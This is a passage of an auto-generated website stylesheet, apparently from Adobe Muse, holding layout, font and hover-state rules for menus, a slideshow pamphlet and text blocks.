0px;}#menuu792515{z-index:2901;width:86px;height:67px;position:fixed;top:29px;left:50%;margin-left:224px;}#u792516{width:86px;min-height:67px;position:relative;margin-right:-10000px;}#u792519{width:86px;padding-bottom:53px;position:relative;}#u792519:hover{width:86px;min-height:0px;margin:0px;}#u792519:active{width:86px;min-height:0px;margin:0px;}#u792519.MuseMenuActive{width:86px;min-height:0px;margin:0px;}#u792522-4{width:86px;min-height:14px;position:relative;margin-right:-10000px;top:26px;}#u792519:hover #u792522-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:86px;margin:0px -10000px 0px 0px;}#u792519:active #u792522-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:86px;margin:0px -10000px 0px 0px;}#u792519.MuseMenuActive #u792522-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:86px;margin:0px -10000px 0px 0px;}#menuu792523{z-index:2908;width:123px;height:67px;position:fixed;top:29px;left:50%;margin-left:94px;}#u792524{width:123px;min-height:67px;position:relative;margin-right:-10000px;}#u792525{width:123px;padding-bottom:53px;position:relative;}#u792525:hover{width:123px;min-height:0px;margin:0px;}#u792525:active{width:123px;min-height:0px;margin:0px;}#u792525.MuseMenuActive{width:123px;min-height:0px;margin:0px;}#u792528-4{width:123px;min-height:14px;position:relative;margin-right:-10000px;top:26px;}#u792525:hover #u792528-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:123px;margin:0px -10000px 0px 0px;}#u792525:active #u792528-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:123px;margin:0px -10000px 0px 0px;}#u792525.MuseMenuActive #u792528-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:123px;margin:0px -10000px 0px 0px;}#u792529{width:238px;top:67px;}#u792530{width:238px;position:relative;}#u792530:hover{width:238px;min-height:0px;margin:0px;}#u792548{width:238px;padding-bottom:13px;position:relative;margin-right:-10000px;}#u792548:hover{width:238px;min-height:0px;margin:0px -10000px 0px 0px;}#u792551-5{width:230px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2px;}#u792548:hover #u792551-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:230px;margin:0px -10000px 0px 0px;}#u792541{width:238px;padding-bottom:13px;position:relative;margin-right:-10000px;}#u792548.MuseMenuActive,#u792541:hover{width:238px;min-height:0px;margin:0px -10000px 0px 0px;}#u792544-5{width:230px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2px;}#u792548.MuseMenuActive #u792551-5,#u792541:hover #u792544-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:230px;margin:0px -10000px 0px 0px;}#u792532{width:238px;padding-bottom:13px;position:relative;margin-right:-10000px;}#u792541.MuseMenuActive,#u792532:hover{width:238px;min-height:0px;margin:0px -10000px 0px 0px;}#u792534-5{width:230px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2px;}#u792541.MuseMenuActive #u792544-5,#u792532:hover #u792534-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:230px;margin:0px -10000px 0px 0px;}#u792545,#u792538,#u792531,#u792552{width:238px;position:relative;}#u792553{width:238px;padding-bottom:13px;position:relative;margin-right:-10000px;}#u792532.MuseMenuActive,#u792553:hover{width:238px;min-height:0px;margin:0px -10000px 0px 0px;}#u792553.MuseMenuActive{width:238px;min-height:0px;margin:0px -10000px 0px 0px;}#u792554-5{width:230px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2px;}#u792532.MuseMenuActive #u792534-5,#u792553:hover #u792554-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:230px;margin:0px -10000px 0px 0px;}#u792553.MuseMenuActive #u792554-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:230px;margin:0px -10000px 0px 0px;}#menuu792559{z-index:2945;width:87px;height:67px;position:fixed;top:28px;left:50%;margin-left:318px;}#u792560{width:87px;min-height:67px;position:relative;margin-right:-10000px;}#u792561{width:87px;padding-bottom:53px;position:relative;}#u792561:hover{width:87px;min-height:0px;margin:0px;}#u792561:active{width:87px;min-height:0px;margin:0px;}#u792561.MuseMenuActive{width:87px;min-height:0px;margin:0px;}#u792562-4{width:87px;min-height:14px;position:relative;margin-right:-10000px;top:26px;}#u792561:hover #u792562-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:87px;margin:0px -10000px 0px 0px;}#u792561:active #u792562-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:87px;margin:0px -10000px 0px 0px;}#u792561.MuseMenuActive #u792562-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:87px;margin:0px -10000px 0px 0px;}#menuu792567{z-index:2952;width:236px;height:67px;position:fixed;top:29px;left:50%;margin-left:-328px;}#u792568{width:236px;min-height:67px;position:relative;margin-right:-10000px;}#u792569{width:236px;padding-bottom:53px;position:relative;}#u792569:hover{width:236px;min-height:0px;margin:0px;}#u792569:active{width:236px;min-height:0px;margin:0px;}#u792569.MuseMenuActive{width:236px;min-height:0px;margin:0px;}#u792572-4{width:236px;min-height:14px;position:relative;margin-right:-10000px;top:26px;}#u792569:hover #u792572-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:236px;margin:0px -10000px 0px 0px;}#u792569:active #u792572-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:236px;margin:0px -10000px 0px 0px;}#u792569.MuseMenuActive #u792572-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:236px;margin:0px -10000px 0px 0px;}#pu240363-4{z-index:2711;width:0.01px;padding-bottom:0px;margin-right:-10000px;margin-top:9px;margin-left:-100px;}#u240363-4{z-index:2711;width:892px;min-height:58px;border-style:solid;border-color:#ECF0F1;background-color:transparent;line-height:43px;font-size:36px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;margin-left:110px;position:relative;border-width:0px 0px 1px;}#pu240359{z-index:2686;width:0.01px;margin-left:110px;margin-top:90px;}#u240359{z-index:2686;width:550px;border-style:solid;border-width:6px;border-color:#222325;background-color:transparent;margin-bottom:-6px;position:relative;margin-right:-10000px;margin-top:-6px;left:-6px;}#u240359_img{margin-top:-18px;margin-bottom:-18px;}#pu657805-7{z-index:2677;width:0.01px;margin-right:-10000px;margin-left:786px;}#u657805-7{z-index:2677;width:388px;min-height:138px;position:relative;}#u657803{z-index:2672;width:340px;padding-bottom:20px;margin-left:24px;margin-top:14px;position:relative;}#u657804-4{z-index:2673;width:296px;min-height:25px;position:relative;margin-right:-10000px;margin-top:19px;left:22px;}#ppu240360-7{z-index:0;width:0.01px;margin-left:120px;margin-top:96px;}#pu240360-7{z-index:2688;width:0.01px;margin-bottom:-6px;margin-right:-10000px;margin-top:44px;}#u240360-7{z-index:2688;width:678px;min-height:251px;border-style:solid;border-color:#ECF0F1;background-color:transparent;font-family:Times, Times New Roman, Georgia, serif;position:relative;border-width:0px 0px 1px;}#u240360-2{font-size:30px;line-height:36px;font-weight:bold;}#u240360-3{font-weight:bold;}#u240372{z-index:2759;width:494px;border-style:solid;border-width:6px;border-color:#000000;background-color:transparent;margin-left:57px;margin-top:16px;position:relative;}#pu391206{z-index:2614;width:0.01px;padding-bottom:0px;margin-right:-10000px;margin-left:771px;}#u391206{z-index:2614;width:340px;padding-bottom:9px;margin-left:15px;position:relative;}#u391207-4{z-index:2615;width:296px;min-height:25px;position:relative;margin-right:-10000px;margin-top:19px;left:22px;}#u391208{z-index:2619;width:45px;position:relative;margin-right:-10000px;margin-top:8px;left:18px;}#u240369{z-index:2755;width:45px;background-color:transparent;position:relative;margin-right:-10000px;margin-top:8px;left:18px;}#u551295-6{z-index:2665;width:395px;min-height:69px;margin-top:62px;position:relative;}#u551296{z-index:2671;width:395px;height:266px;margin-top:62px;position:relative;}#u429438{z-index:2769;width:287px;margin-left:63px;margin-top:38px;position:relative;}#u429439{z-index:2770;width:287px;position:relative;margin-right:-10000px;}#u429440-4{z-index:2771;width:285px;min-height:49px;position:relative;margin-right:-10000px;}#u429441{z-index:2775;width:31px;position:relative;margin-right:-10000px;margin-top:10px;left:11px;}#u429433{z-index:2761;width:287px;margin-left:63px;margin-top:66px;position:relative;}#u429434{z-index:2762;width:287px;position:relative;margin-right:-10000px;}#u429435-4{z-index:2763;width:285px;min-height:49px;position:relative;margin-right:-10000px;}#u429440-4.MuseLinkActive,#u429435-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:49px;width:285px;margin:0px -10000px 0px 0px;}#u429436{z-index:2767;width:31px;position:relative;margin-right:-10000px;margin-top:10px;left:11px;}#u240361-7{z-index:2695;width:1172px;min-height:186px;border-style:solid;border-color:#ECF0F1;background-color:transparent;text-align:center;font-family:Times, Times New Roman, Georgia, serif;margin-left:118px;margin-top:38px;position:relative;border-width:0px 0px 1px;}#u101923{z-index:2601;min-height:460px;}#u101945{z-index:2602;width:385px;position:relative;margin-right:-10000px;margin-top:336px;left:558px;}#u101946{z-index:2603;width:385px;position:relative;margin-right:-10000px;}#u101947-4{z-index:2604;width:385px;min-height:56px;position:relative;margin-right:-10000px;}#u101947-4:hover{padding-top:0px;padding-bottom:0px;min-height:56px;width:385px;margin:0px -10000px 0px 0px;}#u101947-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:56px;width:385px;margin:0px -10000px 0px 0px;}#u101948{z-index:2608;width:23px;position:relative;margin-right:-10000px;margin-top:6px;left:14px;}#u101911{z-index:2610;width:201px;position:relative;margin-right:-10000px;margin-top:72px;left:860px;}#u101878{z-index:2612;width:560px;position:relative;margin-right:-10000px;margin-top:97px;left:275px;}#u678501{z-index:2684;width:277px;position:relative;margin-right:-10000px;margin-top:48px;left:1006px;}.js body{visibility:hidden;}.js body.initialized{visibility:visible;}#u101923-bw{z-index:2601;min-height:460px;margin-top:37px;}#pu240371{z-index:2757;width:0.01px;margin-left:110px;margin-top:79px;}#u240371{z-index:2757;width:584px;border-style:solid;border-width:6px;border-color:#000000;background-color:transparent;margin-bottom:-6px;position:relative;margin-right:-10000px;margin-top:-6px;left:-6px;}#u240365-8{z-index:2737;width:568px;min-height:251px;border-style:solid;border-color:#ECF0F1;background-color:transparent;font-family:Times, Times New Roman, Georgia, serif;position:relative;margin-right:-10000px;margin-top:63px;left:611px;border-width:0px 0px 1px;}#u240361-2,#u240365-2{font-size:24px;line-height:29px;font-weight:bold;}#u240361-3,#u240365-3{font-size:24px;line-height:29px;}#u240364-22{z-index:2715;width:1179px;min-height:366px;border-style:solid;border-color:#ECF0F1;background-color:transparent;font-size:18px;line-height:22px;font-family:Times, Times New Roman, Georgia, serif;margin-left:110px;margin-top:100px;position:relative;border-width:0px 0px 1px;}#u240364-2{line-height:0px;}#u101916{z-index:2591;min-height:364.68058104363877px;padding-bottom:0px;}#u101916_align_to_page{margin-left:auto;margin-right:auto;position:relative;width:1200px;left:-100px;padding-top:46px;padding-bottom:49px;}#u101881{z-index:2592;width:420px;left:515px;position:relative;}#u101906-4{z-index:2593;width:420px;min-height:26px;position:relative;margin-right:-10000px;}#u101908{z-index:2597;width:172px;left:614px;margin-top:10px;position:relative;}#pamphletu411013{z-index:2621;width:0.01px;height:179px;left:275px;margin-top:24px;position:relative;}#u411014{z-index:2622;width:45px;height:8px;position:relative;margin-right:-10000px;margin-top:170px;left:457px;}#u411016{position:absolute;width:6px;height:6px;}#u411016:hover{width:7px;height:7px;min-height:1px;margin:0px -1px -1px 0px;}#u411016:active{width:7px;height:7px;min-height:1px;margin:0px -1px -1px 0px;}#u411017{position:absolute;width:6px;height:6px;left:18px;}#u411017:hover{width:6px;height:6px;min-height:0px;margin:0px;}#u411017:active{width:6px;height:6px;min-height:0px;margin:0px;}#u411015{position:absolute;width:6px;height:6px;left:37px;}#u411016.PamphletThumbSelected,#u411017.PamphletThumbSelected,#u411015:hover{width:7px;height:7px;min-height:1px;margin:0px -1px -1px 0px;}#u411015:active{width:7px;height:7px;min-height:1px;margin:0px -1px -1px 0px;}#u411015.PamphletThumbSelected{width:7px;height:7px;min-height:1px;margin:0px -1px -1px 0px;}#u411024{position:absolute;width:910px;height:160px;}#u411024popup{z-index:2626;}#u411029{z-index:2627;width:910px;height:143px;padding-bottom:17px;margin-right:-10000px;position:relative;}#u411031{z-index:2635;width:179px;position:relative;margin-right:-10000px;margin-top:30px;left:11px;}#u411030-7{z-index:2628;width:700px;min-height:126px;position:relative;margin-right:-10000px;margin-top:17px;left:199px;}#u411033{z-index:2637;width:910px;height:140px;padding-bottom:20px;margin-right:-10000px;position:relative;}#u411035{z-index:2645;width:179px;position:relative;margin-right:-10000px;margin-top:27px;left:10px;}#u411034-7{z-index:2638;width:700px;min-height:126px;position:relative;margin-right:-10000px;margin-top:14px;left:199px;}#u411025{z-index:2647;width:910px;height:143px;padding-bottom:17px;margin-right:-10000px;position:relative;}#u411027{z-index:2655;width:179px;position:relative;margin-right:-10000px;margin-top:32px;left:8px;}#u411026-7{z-index:2648;width:700px;min-height:126px;position:relative;margin-right:-10000px;margin-top:17px;left:199px;}#u101916-bw{z-index:2591;min-height:364.68058104363877px;margin-top:43px;}#pu240362-9{z-index:2702;width:0.01px;margin-left:115px;margin-top:83px;}#u240362-9{z-index:2702;width:560px;min-height:311px;border-style:solid;border-color:#ECF0F1;background-color:transparent;font-family:Times, Times New Roman, Georgia, serif;position:relative;margin-right:-10000px;margin-top:27px;border-width:0px 0px 1px;}#u240368{z-index:2753;width:560px;border-style:solid;border-width:6px;border-color:#000000;background-color:transparent;margin-bottom:-6px;position:relative;margin-right:-10000px;margin-top:-6px;left:589px;}#u240367-7{z-index:2746;width:1180px;min-height:163px;background-color:transparent;text-align:center;font-family:Times, Times New Roman, Georgia, serif;margin-left:110px;margin-top:110px;position:relative;}#u240364,#u240362-2,#u240367-2{font-size:20px;font-weight:bold;line-height:24px;}#u240360-5,#u240361-5,#u240365-5,#u240365-6,#u240362-3,#u240362-5,#u240362-6,#u240362-7,#u240367-3,#u240367-5{font-size:18px;line-height:22px;}#pu101927{z-index:2599;width:0.01px;margin-right:-10000px;margin-top:1722px;margin-left:1337px;}#u101927{z-index:2599;width:30px;min-height:30px;position:relative;margin-right:-10000px;}#u101955{z-index:2600;width:30px;min-height:30px;position:relative;margin-right:-10000px;}#u240366{z-index:2745;width:30px;min-height:30px;border-width:0px;border-color:transparent;background-color:transparent;font-family:Times, Times New Roman, Georgia, serif;position:relative;margin-right:-10000px;}.css_verticalspacer .verticalspacer{height:calc(100vh - 5261px);}#ppmenuu613142{z-index:0;width:0.01px;padding-bottom:0px;margin:23px -10000px -200px -100px;}#pmenuu613142{z-index:2;width:0.01px;}#menuu613142{z-index:2;width:396px;height:50px;position:relative;margin-right:-10000px;margin-top:338px;left:503px;}#u613178{width:54px;min-height:50px;position:relative;margin-right:-10000px;}#u613181{width:54px;padding-bottom:30px;position:relative;}#u613181:hover{width:54px;min-height:0px;margin:0px;}#u613181:active{width:54px;min-height:0px;margin:0px;}#u613181.MuseMenuActive{width:54px;min-height:0px;margin:0px;}#u613183-4{width:50px;min-height:16px;padding:2px;position:relative;margin-right:-10000px;top:15px;}#u613181:hover #u613183-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:50px;margin:0px -10000px 0px 0px;}#u613181:active #u613183-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:50px;margin:0px -10000px 0px 0px;}#u613181.MuseMenuActive #u613183-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:50px;margin:0px -10000px 0px 0px;}#u613185{width:55px;min-height:50px;position:relative;margin-right:-10000px;left:56px;}#u613186{width:55px;padding-bottom:30px;position:relative;}#u613186:hover{width:55px;min-height:0px;margin:0px;}#u613186:active{width:55px;min-height:0px;margin:0px;}#u613189-4{width:51px;min-height:16px;padding:2px;position:relative;margin-right:-10000px;top:15px;}#u613186:hover #u613189-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:51px;margin:0px -10000px 0px 0px;}#u613186:active #u613189-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:51px;margin:0px -10000px 0px 0px;}#u613190{width:196px;top:50px;}#u613191_position_content{margin-bottom:-1px;padding-top:1px;width:100%;}#u651453{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u651453:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u651456-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u651453:hover #u651456-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u651042{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u651453.MuseMenuActive,#u651042:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u651045-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u651453.MuseMenuActive #u651456-4,#u651042:hover #u651045-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u651873{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u651042.MuseMenuActive,#u651873:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u651876-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u651042.MuseMenuActive #u651045-4,#u651873:hover #u651876-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u614404{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u651873.MuseMenuActive,#u614404:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u614405-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u651873.MuseMenuActive #u651876-4,#u614404:hover #u614405-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u649610{width:271px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u649610:hover{width:271px;min-height:0px;margin:0px -10000px 0px 0px;}#u649610.MuseMenuActive{width:271px;min-height:0px;margin:0px -10000px 0px 0px;}#u649612-4{width:263px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u649610:hover #u649612-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:263px;margin:0px -10000px 0px 0px;}#u649610.MuseMenuActive #u649612-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:263px;margin:0px -10000px 0px 0px;}#u660519{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u614404.MuseMenuActive,#u660519:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u660522-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u614404.MuseMenuActive #u614405-4,#u660519:hover #u660522-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u681214{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u660519.MuseMenuActive,#u681214:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u681216-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u660519.MuseMenuActive #u660522-4,#u681214:hover #u681216-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u614418{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u681214.MuseMenuActive,#u614418:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u614420-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u681214.MuseMenuActive #u681216-4,#u614418:hover #u614420-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u786423{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u614418.MuseMenuActive,#u786423:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u786424-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u614418.MuseMenuActive #u614420-4,#u786423:hover #u786424-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u684165{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u786423.MuseMenuActive,#u684165:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u684168-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u786423.MuseMenuActive #u786424-4,#u684165:hover #u684168-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u613594{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u684165.MuseMenuActive,#u613594:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u613597-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u684165.MuseMenuActive #u684168-4,#u613594:hover #u613597-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u614819{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u613594.MuseMenuActive,#u614819:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u614822-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u613594.MuseMenuActive #u613597-4,#u614819:hover #u614822-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u784620{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u614819.MuseMenuActive,#u784620:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u784623-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u614819.MuseMenuActive #u614822-4,#u784620:hover #u784623-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u614397{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u784620.MuseMenuActive,#u614397:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u614399-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u784620.MuseMenuActive #u784623-4,#u614397:hover #u614399-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u615610{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u614397.MuseMenuActive,#u615610:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u615611-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u614397.MuseMenuActive #u614399-4,#u615610:hover #u615611-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u615223{width:287px;left:196px;}#u615417{width:287px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615420-4{width:279px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615392{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615394-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615411{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615412-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615371{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615372-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615378{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615380-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615406{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615408-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615383{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615386-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615399{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615401-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615606{width:287px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615608-4{width:279px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615546{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615548-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615581{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615584-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615551{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615553-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615574{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615575-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615539{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615541-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615523{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615524-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615595{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615598-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615600{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615603-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615530{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615532-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615516{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615519-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615567{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615569-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615558{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615559-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615586{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615589-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615361{width:287px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615362-4{width:279px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615259{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615260-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615285{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615287-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615245{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615246-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615250{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615252-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615301{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615302-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615271{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615273-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615238{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615239-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615280{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615282-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:r